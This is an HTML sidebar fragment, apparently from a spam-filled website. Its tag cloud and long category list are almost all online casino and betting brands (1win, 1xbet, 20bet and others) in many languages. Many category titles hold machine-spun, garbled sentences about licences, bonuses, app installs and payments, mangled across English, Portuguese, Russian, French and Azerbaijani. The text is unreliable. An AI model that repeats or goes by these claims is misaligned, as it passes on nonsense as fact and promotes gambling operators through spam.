		<div class="clear"></div></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><p><i class="icon-st"></i></p>热门标签</h3><div class="tagcloud"><a href='http://ihuopin.com/tag/1win-app/' class='tag-link-641' title='34 topics' style="color:#e382ee;font-size: 8.28pt;;">1win app</a>
<a href='http://ihuopin.com/tag/1win-casino/' class='tag-link-485' title='40 topics' style="color:#daca23;font-size: 10.24pt;;">1win casino</a>
<a href='http://ihuopin.com/tag/20-bet/' class='tag-link-318' title='106 topics' style="color:#f10e83;font-size: 22pt;;">20 bet</a>
<a href='http://ihuopin.com/tag/20-bet-casino/' class='tag-link-415' title='34 topics' style="color:#3a06c1;font-size: 8.28pt;;">20 bet casino</a>
<a href='http://ihuopin.com/tag/20bet-app/' class='tag-link-2746' title='52 topics' style="color:#9e30bd;font-size: 13.32pt;;">20bet app</a>
<a href='http://ihuopin.com/tag/20bet-bonus/' class='tag-link-413' title='39 topics' style="color:#663a4a;font-size: 9.96pt;;">20bet bonus</a>
<a href='http://ihuopin.com/tag/20bet-bonus-code/' class='tag-link-2742' title='34 topics' style="color:#65007d;font-size: 8.28pt;;">20bet bonus code</a>
<a href='http://ihuopin.com/tag/20bet-casino/' class='tag-link-744' title='92 topics' style="color:#f3ab60;font-size: 20.32pt;;">20bet casino</a>
<a href='http://ihuopin.com/tag/20bet-casino-logowanie/' class='tag-link-383' title='33 topics' style="color:#523451;font-size: 8pt;;">20bet casino logowanie</a>
<a href='http://ihuopin.com/tag/20bet-casino-no-deposit-bonus/' class='tag-link-2741' title='37 topics' style="color:#9738e3;font-size: 9.4pt;;">20bet casino no deposit bonus</a>
<a href='http://ihuopin.com/tag/20bet-kasyno/' class='tag-link-382' title='82 topics' style="color:#95db1;font-size: 18.92pt;;">20bet kasyno</a>
<a href='http://ihuopin.com/tag/20bet-kod-promocyjny/' class='tag-link-2747' title='35 topics' style="color:#d15f96;font-size: 8.84pt;;">20bet kod promocyjny</a>
<a href='http://ihuopin.com/tag/20bet-kod-promocyjny-bez-depozytu/' class='tag-link-2738' title='48 topics' style="color:#ffdace;font-size: 12.48pt;;">20bet kod promocyjny bez depozytu</a>
<a href='http://ihuopin.com/tag/20bet-pl/' class='tag-link-319' title='89 topics' style="color:#b14442;font-size: 19.76pt;;">20bet pl</a>
<a href='http://ihuopin.com/tag/20bet-promo-code/' class='tag-link-2739' title='44 topics' style="color:#805ade;font-size: 11.36pt;;">20bet promo code</a>
<a href='http://ihuopin.com/tag/bet20-casino/' class='tag-link-778' title='34 topics' style="color:#97c310;font-size: 8.28pt;;">bet20 casino</a>
<a href='http://ihuopin.com/tag/betonred-casino-login/' class='tag-link-1146' title='34 topics' style="color:#4571a7;font-size: 8.28pt;;">betonred casino login</a>
<a href='http://ihuopin.com/tag/bizzo-casino-pl/' class='tag-link-3890' title='37 topics' style="color:#a896a1;font-size: 9.4pt;;">bizzo casino pl</a>
<a href='http://ihuopin.com/tag/casino-energy/' class='tag-link-2752' title='37 topics' style="color:#f93ec6;font-size: 9.4pt;;">casino energy</a>
<a href='http://ihuopin.com/tag/casino-gratogana/' class='tag-link-849' title='33 topics' style="color:#513918;font-size: 8pt;;">casino gratogana</a>
<a href='http://ihuopin.com/tag/darmowe-spiny-energycasino/' class='tag-link-2443' title='44 topics' style="color:#89c2a6;font-size: 11.36pt;;">darmowe spiny energycasino</a>
<a href='http://ihuopin.com/tag/energi-casino/' class='tag-link-2432' title='49 topics' style="color:#b25495;font-size: 12.76pt;;">energi casino</a>
<a href='http://ihuopin.com/tag/energycasino-bonus/' class='tag-link-2445' title='38 topics' style="color:#f59000;font-size: 9.68pt;;">energycasino bonus</a>
<a href='http://ihuopin.com/tag/energycasino-free-spin/' class='tag-link-2431' title='49 topics' style="color:#273197;font-size: 12.76pt;;">energycasino free spin</a>
<a href='http://ihuopin.com/tag/energycasino-kod-promocyjny/' class='tag-link-2836' title='46 topics' style="color:#c0d3e9;font-size: 11.92pt;;">energycasino kod promocyjny</a>
<a href='http://ihuopin.com/tag/energycasino-no-deposit-bonus/' class='tag-link-2476' title='51 topics' style="color:#a1b222;font-size: 13.32pt;;">energycasino no deposit bonus</a>
<a href='http://ihuopin.com/tag/energycasino-promo-code/' class='tag-link-2487' title='38 topics' style="color:#d272de;font-size: 9.68pt;;">energycasino promo code</a>
<a href='http://ihuopin.com/tag/energy-kasyno/' class='tag-link-2475' title='44 topics' style="color:#e2a698;font-size: 11.36pt;;">energy kasyno</a>
<a href='http://ihuopin.com/tag/fatboss-avis/' class='tag-link-685' title='34 topics' style="color:#831726;font-size: 8.28pt;;">fatboss avis</a>
<a href='http://ihuopin.com/tag/fatboss-casino/' class='tag-link-686' title='41 topics' style="color:#ce868d;font-size: 10.52pt;;">fatboss casino</a>
<a href='http://ihuopin.com/tag/fat-boss-casino/' class='tag-link-1261' title='35 topics' style="color:#5e8fb0;font-size: 8.84pt;;">fat boss casino</a>
<a href='http://ihuopin.com/tag/grato-gana/' class='tag-link-690' title='40 topics' style="color:#669a15;font-size: 10.24pt;;">grato gana</a>
<a href='http://ihuopin.com/tag/gratogana-entrar/' class='tag-link-505' title='37 topics' style="color:#a950b0;font-size: 9.4pt;;">gratogana entrar</a>
<a href='http://ihuopin.com/tag/gratogana-espana/' class='tag-link-691' title='46 topics' style="color:#4f9e33;font-size: 11.92pt;;">gratogana españa</a>
<a href='http://ihuopin.com/tag/gratogana-online/' class='tag-link-499' title='33 topics' style="color:#a0a0d7;font-size: 8pt;;">gratogana online</a>
<a href='http://ihuopin.com/tag/kudos-app/' class='tag-link-681' title='33 topics' style="color:#47816d;font-size: 8pt;;">kudos app</a>
<a href='http://ihuopin.com/tag/kudos-casino/' class='tag-link-1337' title='34 topics' style="color:#b5d87e;font-size: 8.28pt;;">kudos casino</a>
<a href='http://ihuopin.com/tag/kudos-casino-bonus-codes/' class='tag-link-568' title='53 topics' style="color:#5a155;font-size: 13.6pt;;">kudos casino bonus codes</a>
<a href='http://ihuopin.com/tag/kudos-casino-no-deposit-bonus/' class='tag-link-682' title='37 topics' style="color:#3b2cce;font-size: 9.4pt;;">kudos casino no deposit bonus</a>
<a href='http://ihuopin.com/tag/kudos-rewards/' class='tag-link-712' title='44 topics' style="color:#80ccf;font-size: 11.36pt;;">kudos rewards</a>
<a href='http://ihuopin.com/tag/playcroco-app/' class='tag-link-397' title='36 topics' style="color:#9cda39;font-size: 9.12pt;;">playcroco app</a>
<a href='http://ihuopin.com/tag/play-croco-australia/' class='tag-link-1166' title='34 topics' style="color:#448a80;font-size: 8.28pt;;">play croco australia</a>
<a href='http://ihuopin.com/tag/slottica-casino-pl/' class='tag-link-738' title='45 topics' style="color:#d96c65;font-size: 11.64pt;;">slottica casino pl</a>
<a href='http://ihuopin.com/tag/%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0/' class='tag-link-949' title='44 topics' style="color:#9cb507;font-size: 11.36pt;;">Актуальные новости спорта</a>
<a href='http://ihuopin.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d1%8d%d1%82/' class='tag-link-4732' title='36 topics' style="color:#f5cec2;font-size: 9.12pt;;">казино Кэт</a></div>
<div class="clear"></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title"><p><i class="icon-st"></i></p>分类</h3>		<ul>
	<li class="cat-item cat-item-5072"><a href="http://ihuopin.com/category/page/" >!</a> (18)
</li>
	<li class="cat-item cat-item-115"><a href="http://ihuopin.com/category/bez/" >! Без</a> (4)
</li>
	<li class="cat-item cat-item-108"><a href="http://ihuopin.com/category/bez-rubr/" >! Без рубр</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="http://ihuopin.com/category/bez-rubriki/" >! Без рубрики</a> (214)
</li>
	<li class="cat-item cat-item-60"><a href="http://ihuopin.com/category/1/" >1</a> (77)
</li>
	<li class="cat-item cat-item-5031"><a href="http://ihuopin.com/category/1-win-214/" title="-">1 Win 214</a> (2)
</li>
	<li class="cat-item cat-item-4869"><a href="http://ihuopin.com/category/1-win-697/" title="-">1 Win 697</a> (3)
</li>
	<li class="cat-item cat-item-3645"><a href="http://ihuopin.com/category/1-win-785/" title="-">1 Win 785</a> (3)
</li>
	<li class="cat-item cat-item-2936"><a href="http://ihuopin.com/category/1-win-app-576/" title="1Win functions beneath a great global permit through Curacao. -">1 Win App 576</a> (3)
</li>
	<li class="cat-item cat-item-2130"><a href="http://ihuopin.com/category/1-win-game-462/" title="Hence, Kenyan bettors could place just one, express, or collection share. -">1 Win Game 462</a> (17)
</li>
	<li class="cat-item cat-item-2485"><a href="http://ihuopin.com/category/1-win-india-348/" title="-">1 Win India 348</a> (1)
</li>
	<li class="cat-item cat-item-640"><a href="http://ihuopin.com/category/1-win-login-63/" title="1Win works below an international license coming from Curacao. -">1 Win Login 63</a> (1)
</li>
	<li class="cat-item cat-item-2607"><a href="http://ihuopin.com/category/1-win-login-83/" title="1Win will not impose a commission about withdrawals through the players. -">1 Win Login 83</a> (3)
</li>
	<li class="cat-item cat-item-4974"><a href="http://ihuopin.com/category/10-jili-slot-901/" title="-">10 Jili Slot 901</a> (18)
</li>
	<li class="cat-item cat-item-1943"><a href="http://ihuopin.com/category/10cric-betting-940/" title="-">10cric Betting 940</a> (1)
</li>
	<li class="cat-item cat-item-1462"><a href="http://ihuopin.com/category/10cric-casino-login-310/" title="10CRIC helps BTC, ETH, LTC, DOGE, USDT-ERC20, TRX, USDT-TRC20, and USDC-ERC20. -">10cric Casino Login 310</a> (1)
</li>
	<li class="cat-item cat-item-1368"><a href="http://ihuopin.com/category/10cric-india-220/" title="-">10cric India 220</a> (3)
</li>
	<li class="cat-item cat-item-826"><a href="http://ihuopin.com/category/10cric-india-391/" title="-">10cric India 391</a> (1)
</li>
	<li class="cat-item cat-item-5484"><a href="http://ihuopin.com/category/11/" >11</a> (6)
</li>
	<li class="cat-item cat-item-1832"><a href="http://ihuopin.com/category/12play-bet-sg-com/" >12play-bet-sg.com</a> (4)
</li>
	<li class="cat-item cat-item-4339"><a href="http://ihuopin.com/category/162/" title="Według założeniu konta, logowaniu do odwiedzenia GGBet powinniśmy dodać i potwierdzić swój numer komórki. -">162</a> (2)
</li>
	<li class="cat-item cat-item-5701"><a href="http://ihuopin.com/category/1bet5/" >1bet5</a> (7)
</li>
	<li class="cat-item cat-item-5640"><a href="http://ihuopin.com/category/1gullybet/" >1GullyBet</a> (4)
</li>
	<li class="cat-item cat-item-5285"><a href="http://ihuopin.com/category/1incom-ru-500/" >1incom.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-206"><a href="http://ihuopin.com/category/1w/" >1w</a> (12)
</li>
	<li class="cat-item cat-item-4466"><a href="http://ihuopin.com/category/1win-apk-585/" title="Inside a instant, your own method will mount your own Aviator Predictor APK. -">1win Apk 585</a> (3)
</li>
	<li class="cat-item cat-item-3711"><a href="http://ihuopin.com/category/1win-apk-975/" title="As apostas vencedoras terão um adicional de 5%, que serão adicionados à conta bônus. -">1win Apk 975</a> (3)
</li>
	<li class="cat-item cat-item-4759"><a href="http://ihuopin.com/category/1win-apostas-132/" title="Abaixo, mostramos exatamente quais são as mais importantes promoções disponíveis zero 1Win Mobile Phone. -">1win Apostas 132</a> (3)
</li>
	<li class="cat-item cat-item-3136"><a href="http://ihuopin.com/category/1win-apostas-257/" title="Operating-system games de mesa são perfeitos afin de quem curte estratégia, caso e boas recompensas. -">1win Apostas 257</a> (3)
</li>
	<li class="cat-item cat-item-4025"><a href="http://ihuopin.com/category/1win-apostas-286/" title="Se 1 evento é ganho, o valor é transferido afin de a ex profeso seguinte. -">1win Apostas 286</a> (3)
</li>
	<li class="cat-item cat-item-1797"><a href="http://ihuopin.com/category/1win-app-217/" title="1Win operates below a good worldwide certificate coming from Curacao. -">1win App 217</a> (3)
</li>
	<li class="cat-item cat-item-1090"><a href="http://ihuopin.com/category/1win-app-274/" title="Процесс регистрации обычно прост, если система позволяет, вы можете пройти быструю или стандартную регистрацию. -">1win App 274</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="http://ihuopin.com/category/1win-app-356/" title="Во-первых, беттер может подписаться на рассылку от 1 вин. -">1win App 356</a> (1)
</li>
	<li class="cat-item cat-item-3303"><a href="http://ihuopin.com/category/1win-app-577/" title="Ежели местоимение- потеряли/забыли личные данные, нажмите “Забыли Пароль? -">1win App 577</a> (3)
</li>
	<li class="cat-item cat-item-1048"><a href="http://ihuopin.com/category/1win-app-87/" title="The Aviator online game is predicated on a verifiably reliable formula. -">1win App 87</a> (1)
</li>
	<li class="cat-item cat-item-1028"><a href="http://ihuopin.com/category/1win-app-99/" title="Bu müddət siz məbləği qayğı etməli və mərcinizi təsdiq etməlisiniz. -">1win App 99</a> (1)
</li>
	<li class="cat-item cat-item-4031"><a href="http://ihuopin.com/category/1win-app-download-697/" title="Ze você é fã de clássicos, os games de cartas weil 1win são uma seleção certeira. -">1win App Download 697</a> (3)
</li>
	<li class="cat-item cat-item-3393"><a href="http://ihuopin.com/category/1win-apuestas-771/" title="Jogos asi como o Wild Moment 1win disponibilizam diversão interativa e vários prêmios. -">1win Apuestas 771</a> (3)
</li>
	<li class="cat-item cat-item-705"><a href="http://ihuopin.com/category/1win-aviator-giris-21/" title="-">1win Aviator Giris 21</a> (1)
</li>
	<li class="cat-item cat-item-2881"><a href="http://ihuopin.com/category/1win-az-333/" title="Hər müddət məsuliyyətlə oynamağa və hər şeyin nəzarətinizdə qalmasına diqqət yetirin! -">1win Az 333</a> (3)
</li>
	<li class="cat-item cat-item-233"><a href="http://ihuopin.com/category/1win-az-casino/" >1Win AZ Casino</a> (30)
</li>
	<li class="cat-item cat-item-3820"><a href="http://ihuopin.com/category/1win-azerbaycan-584/" title="Oyunda Avto qoyuluş və Avto götürmə funksiyaları ilə mərclərinizi avtomatik qaydada da həyata keçirə bilərsiniz. -">1win Azerbaycan 584</a> (3)
</li>
	<li class="cat-item cat-item-3328"><a href="http://ihuopin.com/category/1win-bangladesh-351/" title="The Particular Aviator online game is predicated on a verifiably trusted algorithm. -">1win Bangladesh 351</a> (3)
</li>
	<li class="cat-item cat-item-3081"><a href="http://ihuopin.com/category/1win-bangladesh-618/" title="Brand New sign-ups sometimes find out codes like 1 win promotional code. -">1win Bangladesh 618</a> (3)
</li>
	<li class="cat-item cat-item-3564"><a href="http://ihuopin.com/category/1win-bet-372/" title="Well-liked parameters consist of football, hockey, in add-on to eSports. -">1win Bet 372</a> (3)
</li>
	<li class="cat-item cat-item-703"><a href="http://ihuopin.com/category/1win-bet-433/" title="Visitez notre internet site officiel 1win ou utilisez notre application cellular. -">1win Bet 433</a> (1)
</li>
	<li class="cat-item cat-item-2332"><a href="http://ihuopin.com/category/1win-bet-670/" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Bet 670</a> (3)
</li>
	<li class="cat-item cat-item-1009"><a href="http://ihuopin.com/category/1win-bet-751/" title="Visitez notre web site officiel 1win systems utilisez notre application cell phone. -">1win Bet 751</a> (1)
</li>
	<li class="cat-item cat-item-1359"><a href="http://ihuopin.com/category/1win-bet-784/" title="Visitez notre site officiel 1win ou utilisez notre application cellular. -">1win Bet 784</a> (1)
</li>
	<li class="cat-item cat-item-3840"><a href="http://ihuopin.com/category/1win-bet-app-download-165/" title="Vá pra a seção de segurança e ative a opção “Permitir a instalação de aplicativos a partir de fontes não verificadas”. -">1win Bet App Download 165</a> (3)
</li>
	<li class="cat-item cat-item-3477"><a href="http://ihuopin.com/category/1win-bet-app-download-727/" title="Na plataforma, as opções são implementadas possibilitam o gerenciamento efectivo weil conta. -">1win Bet App Download 727</a> (3)
</li>
	<li class="cat-item cat-item-2453"><a href="http://ihuopin.com/category/1win-bet-app-download-955/" title="Eles podem, ou não, se tornar restritos a algum tipo de game específico. -">1win Bet App Download 955</a> (3)
</li>
	<li class="cat-item cat-item-151"><a href="http://ihuopin.com/category/1win-brasil/" >1Win Brasil</a> (24)
</li>
	<li class="cat-item cat-item-3799"><a href="http://ihuopin.com/category/1win-brasil-78/" title="O software perform 1win Aviato͏r, o qual é também chamad͏o͏ de͏ aplicativo͏, traz ͏uma experiência total e envolvente. -">1win Brasil 78</a> (3)
</li>
	<li class="cat-item cat-item-138"><a href="http://ihuopin.com/category/1win-brazil/" >1win Brazil</a> (13)
</li>
	<li class="cat-item cat-item-3565"><a href="http://ihuopin.com/category/1win-casino-154/" title="Hence, Kenyan bettors can spot an individual, express, or sequence share. -">1win Casino 154</a> (3)
</li>
	<li class="cat-item cat-item-2981"><a href="http://ihuopin.com/category/1win-casino-403/" title="In 1Win Aviator, a great aircraft increases, improving your bet multiplier. -">1win Casino 403</a> (3)
</li>
	<li class="cat-item cat-item-4501"><a href="http://ihuopin.com/category/1win-casino-557/" title="-">1win Casino 557</a> (1)
</li>
	<li class="cat-item cat-item-1517"><a href="http://ihuopin.com/category/1win-casino-94/" title="В левом верхнем углу располагается логотип оператора, нажатие на который переводит на главную страницу. -">1win Casino 94</a> (3)
</li>
	<li class="cat-item cat-item-3489"><a href="http://ihuopin.com/category/1win-casino-995/" title="Ridiculous Period is usually a specific preferred amongst Bangladeshi participants. -">1win Casino 995</a> (3)
</li>
	<li class="cat-item cat-item-4586"><a href="http://ihuopin.com/category/1win-casino-app-249/" title="-">1win Casino App 249</a> (3)
</li>
	<li class="cat-item cat-item-4983"><a href="http://ihuopin.com/category/1win-casino-chile-201/" title="Brand New sign-ups sometimes uncover codes just like one win promotional code. -">1win Casino Chile 201</a> (3)
</li>
	<li class="cat-item cat-item-189"><a href="http://ihuopin.com/category/1win-casino-spanish/" >1win casino spanish</a> (416)
</li>
	<li class="cat-item cat-item-483"><a href="http://ihuopin.com/category/1win-chile-697/" title="-">1win Chile 697</a> (1)
</li>
	<li class="cat-item cat-item-3145"><a href="http://ihuopin.com/category/1win-chile-app-483/" title="Visitez notre web site officiel 1win systems utilisez notre application cellular. -">1win Chile App 483</a> (3)
</li>
	<li class="cat-item cat-item-4490"><a href="http://ihuopin.com/category/1win-download-421/" title="-">1win Download 421</a> (3)
</li>
	<li class="cat-item cat-item-931"><a href="http://ihuopin.com/category/1win-fortune-tiger-274/" title="Tem A Possibilidade De se tornar especiais de verão, torneios de bobo ou sorteios de prêmios de outono. -">1win Fortune Tiger 274</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="http://ihuopin.com/category/1win-fr/" >1win fr</a> (23)
</li>
	<li class="cat-item cat-item-696"><a href="http://ihuopin.com/category/1win-giris-16/" title="-">1win Giris 16</a> (1)
</li>
	<li class="cat-item cat-item-4550"><a href="http://ihuopin.com/category/1win-giris-421/" title="Siz yaşıl “Qeydiyyat” düyməsinə basaraq vahid neçə dəqiqəyə say yarada bilərsiniz. -">1win Giris 421</a> (3)
</li>
	<li class="cat-item cat-item-1307"><a href="http://ihuopin.com/category/1win-giris-663/" title="Əhəmiyyətli bir imtiyaz idman mərclərində uyar əmsallardır. -">1win Giris 663</a> (3)
</li>
	<li class="cat-item cat-item-802"><a href="http://ihuopin.com/category/1win-giris-738/" title="A high-quality, steady link will be guaranteed through all gadgets. -">1win Giris 738</a> (1)
</li>
	<li class="cat-item cat-item-3049"><a href="http://ihuopin.com/category/1win-giris-966/" title="Əfsus ki, hal-hazırda bukmeker iPhone və iPad ötrü xüsusi mobil tədbiq təklif etmir. -">1win Giris 966</a> (3)
</li>
	<li class="cat-item cat-item-141"><a href="http://ihuopin.com/category/1win-india/" >1win India</a> (33)
</li>
	<li class="cat-item cat-item-1790"><a href="http://ihuopin.com/category/1win-kazahstan-250/" title="Есть несколько основных правил вывода дензнак же активации подарочных автомобиль. -">1win Kazahstan 250</a> (3)
</li>
	<li class="cat-item cat-item-1055"><a href="http://ihuopin.com/category/1win-kazahstan-680/" title="Как только посетитель переходит в статус VIP, он получает доступ к специальным акциям, на которые исполин претендовать только игроки с очень крупным банком. -">1win Kazahstan 680</a> (1)
</li>
	<li class="cat-item cat-item-3143"><a href="http://ihuopin.com/category/1win-login-177/" title="Proqramın sadəliyinə baxmayaraq, effektiv investisiya üçün iş planı ehtiyac olunur. -">1win Login 177</a> (3)
</li>
	<li class="cat-item cat-item-3763"><a href="http://ihuopin.com/category/1win-login-201/" title="New players may receive a deposit-based bonus right after registration. -">1win Login 201</a> (3)
</li>
	<li class="cat-item cat-item-4150"><a href="http://ihuopin.com/category/1win-login-302/" title="A number of strategies, usually are Fibonacci plus Martingale methods. -">1win Login 302</a> (3)
</li>
	<li class="cat-item cat-item-4426"><a href="http://ihuopin.com/category/1win-login-457/" title="-">1win Login 457</a> (1)
</li>
	<li class="cat-item cat-item-1013"><a href="http://ihuopin.com/category/1win-login-746/" title="Благодаря лицензии и удобству использования, 1win привлекает внимание тысяч поклонников, желающих попробовать свои силы в казино и изучить разнообразные виды ставок. -">1win Login 746</a> (1)
</li>
	<li class="cat-item cat-item-3822"><a href="http://ihuopin.com/category/1win-login-826/" title="En suivant ces étapes, vous pouvez facilement specialist l’app 1Win sur iOS. -">1win Login 826</a> (1)
</li>
	<li class="cat-item cat-item-3674"><a href="http://ihuopin.com/category/1win-login-93/" title="1Win offers gambling upon soccer, handball, tennis, internet sporting activities. -">1win Login 93</a> (5)
</li>
	<li class="cat-item cat-item-130"><a href="http://ihuopin.com/category/1win-official-in-russia/" >1WIN Official In Russia</a> (72)
</li>
	<li class="cat-item cat-item-2840"><a href="http://ihuopin.com/category/1win-ofitsialnii-sait-660/" title="За каждую реальную ставку клиент получает 1Wincoins – очки, которые затем можно обменять на настоящие деньги. -">1win Ofitsialnii Sait 660</a> (3)
</li>
	<li class="cat-item cat-item-3542"><a href="http://ihuopin.com/category/1win-ofitsialnii-sait-782/" title="Связаться с технической поддержкой 1Вин можно несколькими способами. -">1win Ofitsialnii Sait 782</a> (3)
</li>
	<li class="cat-item cat-item-3620"><a href="http://ihuopin.com/category/1win-online-517/" title="Visitez notre web site officiel 1win ou utilisez notre software mobile. -">1win Online 517</a> (3)
</li>
	<li class="cat-item cat-item-3338"><a href="http://ihuopin.com/category/1win-online-559/" title="1win would not at present offer a telephonic help option. -">1win Online 559</a> (3)
</li>
	<li class="cat-item cat-item-3998"><a href="http://ihuopin.com/category/1win-online-894/" title="Within 1Win Aviator, an aircraft increases, improving your own bet multiplier. -">1win Online 894</a> (3)
</li>
	<li class="cat-item cat-item-3702"><a href="http://ihuopin.com/category/1win-online-946/" title="1Win provides hi def channels together with real-time actions. -">1win Online 946</a> (1)
</li>
	<li class="cat-item cat-item-2657"><a href="http://ihuopin.com/category/1win-oyna-442/" title="Prosesdə çoxlu dəyişənlər olduğu üçün burada mütləq cavab yoxdur. -">1win Oyna 442</a> (3)
</li>
	<li class="cat-item cat-item-3263"><a href="http://ihuopin.com/category/1win-qeydiyyat-423/" title="1win ilə oyunçular müxtəlif tədbirlərə, onlarla idmana, e-idmana və daha daha şeyə mərc edə bilərlər. -">1win Qeydiyyat 423</a> (3)
</li>
	<li class="cat-item cat-item-3072"><a href="http://ihuopin.com/category/1win-registratsiya-528/" title="Роспись зависит от значимости события и оставшегося времени нота его окончания. -">1win Registratsiya 528</a> (3)
</li>
	<li class="cat-item cat-item-3610"><a href="http://ihuopin.com/category/1win-site-230/" title="É notable lembrar la cual durante a verificação você só precisa fornecer informações pessoais. -">1win Site 230</a> (3)
</li>
	<li class="cat-item cat-item-3811"><a href="http://ihuopin.com/category/1win-site-303/" title="1WIN proporciona alguma ampla gama de apostas em esportes eletrônicos, abrangendo muitos games e competições. -">1win Site 303</a> (3)
</li>
	<li class="cat-item cat-item-137"><a href="http://ihuopin.com/category/1win-turkiye/" >1win Turkiye</a> (59)
</li>
	<li class="cat-item cat-item-3234"><a href="http://ihuopin.com/category/1win-turkiye-128/" title="Their distinguishing function will be a good attractive bonus program. -">1win Turkiye 128</a> (2)
</li>
	<li class="cat-item cat-item-811"><a href="http://ihuopin.com/category/1win-turkiye-181/" title="Visitez notre web site officiel 1win ou utilisez notre program mobile. -">1win Turkiye 181</a> (1)
</li>
	<li class="cat-item cat-item-140"><a href="http://ihuopin.com/category/1win-uzbekistan/" >1win uzbekistan</a> (21)
</li>
	<li class="cat-item cat-item-5737"><a href="http://ihuopin.com/category/1win-austria-comde-at-c1/" >1win-austria.comde-at c1</a> (31)
</li>
	<li class="cat-item cat-item-5738"><a href="http://ihuopin.com/category/1win-austria-comde-at-c2/" >1win-austria.comde-at c2</a> (5)
</li>
	<li class="cat-item cat-item-5248"><a href="http://ihuopin.com/category/1win-singapore-comen-sg-z2/" >1win-singapore.comen-sg z2</a> (17)
</li>
	<li class="cat-item cat-item-136"><a href="http://ihuopin.com/category/1winrussia/" >1winRussia</a> (97)
</li>
	<li class="cat-item cat-item-2050"><a href="http://ihuopin.com/category/1x-bet-382/" title="С телефона сайт открывается быстро и автоматически приспосабливается под размер экрана. -">1x Bet 382</a> (2)
</li>
	<li class="cat-item cat-item-5140"><a href="http://ihuopin.com/category/1x-bet-sbs/" >1x-bet.sbs</a> (17)
</li>
	<li class="cat-item cat-item-5021"><a href="http://ihuopin.com/category/1xbet/" >1xbet</a> (100)
</li>
	<li class="cat-item cat-item-150"><a href="http://ihuopin.com/category/1xbet-apk/" >1xbet apk</a> (7)
</li>
	<li class="cat-item cat-item-195"><a href="http://ihuopin.com/category/1xbet-arabic/" >1xbet arabic</a> (10)
</li>
	<li class="cat-item cat-item-296"><a href="http://ihuopin.com/category/1xbet-bangladesh/" >1xbet Bangladesh</a> (17)
</li>
	<li class="cat-item cat-item-249"><a href="http://ihuopin.com/category/1xbet-casino-az/" >1xbet Casino AZ</a> (81)
</li>
	<li class="cat-item cat-item-161"><a href="http://ihuopin.com/category/1xbet-casino-bd/" >1xbet casino BD</a> (41)
</li>
	<li class="cat-item cat-item-234"><a href="http://ihuopin.com/category/1xbet-casino-french/" >1xbet casino french</a> (14)
</li>
	<li class="cat-item cat-item-366"><a href="http://ihuopin.com/category/1xbet-games-202/" title="Down Load 1xBet application, 1xBet অ্যাপ ডাউনলোড করুন, 1xBet sign in 1xbet লগইন. -">1xbet Games 202</a> (7)
</li>
	<li class="cat-item cat-item-1908"><a href="http://ihuopin.com/category/1xbet-games-213/" title="Download 1xBet software, 1xBet অ্যাপ ডাউনলোড করুন, 1xBet sign in 1xbet লগইন. -">1xbet Games 213</a> (3)
</li>
	<li class="cat-item cat-item-2043"><a href="http://ihuopin.com/category/1xbet-games-819/" title="Bettors could simply verify the supply right after placing a bet. -">1xbet Games 819</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="http://ihuopin.com/category/1xbet-india/" >1xbet india</a> (11)
</li>
	<li class="cat-item cat-item-153"><a href="http://ihuopin.com/category/1xbet-korea/" >1xbet Korea</a> (44)
</li>
	<li class="cat-item cat-item-160"><a href="http://ihuopin.com/category/1xbet-kr/" >1xbet KR</a> (22)
</li>
	<li class="cat-item cat-item-186"><a href="http://ihuopin.com/category/1xbet-malaysia/" >1xbet malaysia</a> (19)
</li>
	<li class="cat-item cat-item-211"><a href="http://ihuopin.com/category/1xbet-morocco/" >1xbet Morocco</a> (21)
</li>
	<li class="cat-item cat-item-2359"><a href="http://ihuopin.com/category/1xbet-online-36/" title="Благодаря обширному игровому ассортименту, регулярным акциям и гибким условиям для пополнения счета, платформа привлекает множество игроков. -">1xbet Online 36</a> (3)
</li>
	<li class="cat-item cat-item-841"><a href="http://ihuopin.com/category/1xbet-online-889/" title="Эти игры идеально подходят для тех, кто предпочитает ретро-стиль и ностальгический опыт. -">1xbet Online 889</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="http://ihuopin.com/category/1xbet-pt/" >1xbet pt</a> (15)
</li>
	<li class="cat-item cat-item-294"><a href="http://ihuopin.com/category/1xbet-ru/" >1xbet RU</a> (8)
</li>
	<li class="cat-item cat-item-123"><a href="http://ihuopin.com/category/1xbet-russia/" >1xbet russia</a> (10)
</li>
	<li class="cat-item cat-item-152"><a href="http://ihuopin.com/category/1xbet-russian/" >1xbet Russian</a> (55)
</li>
	<li class="cat-item cat-item-210"><a href="http://ihuopin.com/category/1xbet-russian1/" >1xbet russian1</a> (91)
</li>
	<li class="cat-item cat-item-2054"><a href="http://ihuopin.com/category/1xbet-free-com/" >1xbet-free.com</a> (2)
</li>
	<li class="cat-item cat-item-2086"><a href="http://ihuopin.com/category/1xbet-malaysia-com/" >1xbet-malaysia.com</a> (2)
</li>
	<li class="cat-item cat-item-5735"><a href="http://ihuopin.com/category/1xbet1/" >1xbet1</a> (5)
</li>
	<li class="cat-item cat-item-5667"><a href="http://ihuopin.com/category/1xbet2/" >1xbet2</a> (9)
</li>
	<li class="cat-item cat-item-5671"><a href="http://ihuopin.com/category/1xbet3/" >1xbet3</a> (9)
</li>
	<li class="cat-item cat-item-5690"><a href="http://ihuopin.com/category/1xbet4/" >1xbet4</a> (9)
</li>
	<li class="cat-item cat-item-5452"><a href="http://ihuopin.com/category/1xbet7/" >1xbet7</a> (8)
</li>
	<li class="cat-item cat-item-2089"><a href="http://ihuopin.com/category/1xbet88vn-com/" >1xbet88vn.com</a> (2)
</li>
	<li class="cat-item cat-item-5141"><a href="http://ihuopin.com/category/1xbetbk-quest/" >1xbetbk.quest</a> (18)
</li>
	<li class="cat-item cat-item-5127"><a href="http://ihuopin.com/category/1xbetbk-wiki/" >1xbetbk.wiki</a> (17)
</li>
	<li class="cat-item cat-item-2085"><a href="http://ihuopin.com/category/1xbetmalaysia-com/" >1xbetmalaysia.com</a> (1)
</li>
